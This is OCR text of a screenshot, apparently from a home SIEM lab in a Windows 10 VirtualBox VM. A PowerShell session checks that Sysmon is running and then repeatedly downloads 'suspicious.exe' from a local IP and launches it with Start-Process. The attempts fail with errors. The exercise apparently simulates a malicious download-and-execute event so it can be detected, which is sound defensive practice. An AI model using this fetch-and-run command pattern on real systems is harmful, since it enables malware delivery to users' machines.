 Apps
1 2 6 7 8 9 10
Windows-10-SIEM [Running] - Oracle VirtualBox
17
60%
on
Manika...
100%
22:56 Fri
Select Administrator: Windows PowerShell
PS C:\Windows\system32> Get-Service Sysmon64
Status   Name               DisplayName
------   ----               -----------
Running  Sysmon64           Sysmon64
PS C:\Windows\system32>
PS C:\Windows\system32> Invoke-WebRequest -Uri "http://192.168.1.55:8080/suspicious.exe" -OutFile "C:\Users\Public\suspicious.exe"
>> Start-Process "C:\Users\Public\suspicious.exe"^C
PS C:\Windows\system32>  Invoke-WebRequest -Uri "http://192.168.1.55:8080/suspicious.exe" -OutFile "C:\Users\Public\suspicious.exe"
 >> Start-Process "C:\Users\Public\suspicious.exe"
Invoke-WebRequest : A positional parameter cannot be found that accepts argument 'C:\Users\Public\suspicious.exe'.
At line:1 char:2
+  Invoke-WebRequest -Uri "http://192.168.1.55:8080/suspicious.exe" -Ou ...
+  ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidArgument: (:) [Invoke-WebRequest], ParameterBindingException
    + FullyQualifiedErrorId : PositionalParameterNotFound,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
PS C:\Windows\system32> Invoke-WebRequest -Uri "http://192.168.1.55:8080/suspicious.exe" -OutFile "C:\Users\Public\suspicious.exe"
>> Start-Process "C:\Users\Public\suspicious.exe"
Invoke-WebRequest : A positional parameter cannot be found that accepts argument 'C:\Users\Public\suspicious.exe'.
At line:1 char:1
+ Invoke-WebRequest -Uri "http://192.168.1.55:8080/suspicious.exe" -Out ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidArgument: (:) [Invoke-WebRequest], ParameterBindingException
    + FullyQualifiedErrorId : PositionalParameterNotFound,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
PS C:\Windows\system32> Invoke-WebRequest -Uri "http://192.168.1.55:8080/suspicious.exe" -OutFile "C:\Users\Public\suspicious.exe"
>> Start-Process "C:\Users\Public\suspicious.exe"
>>
Invoke-WebRequest : Error response
Error code: 404
Message: File not found.
Error code explanation: 404 - Nothing matches the given URI.
At line:1 char:1
+ Invoke-WebRequest -Uri "http://192.168.1.55:8080/suspicious.exe" -Out ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRequest], WebException
    + FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
Start-Process : This command cannot be run due to the error: The system cannot find the file specified.
At line:2 char:1
+ Start-Process "C:\Users\Public\suspicious.exe"
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [Start-Process], InvalidOperationException
    + FullyQualifiedErrorId : InvalidOperationException,Microsoft.PowerShell.Commands.StartProcessCommand
PS C:\Windows\system32> Invoke-WebRequest -Uri "http://192.168.1.55:8080/suspicious.exe" -OutFile "C:\Users\Public\suspicious.exe"
>> Start-Process "C:\Users\Public\suspicious.exe"
>>
Start-Process : This command cannot be run due to the error: The specified executable is not a valid application for this OS platform..
At line:2 char:1
+ Start-Process "C:\Users\Public\suspicious.exe"
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [Start-Process], InvalidOperationException
    + FullyQualifiedErrorId : InvalidOperationException,Microsoft.PowerShell.Commands.StartProcessCommand
PS C:\Windows\system32>
Type here to search
ENG
22:56
13-06-2025
3
Right Ctrl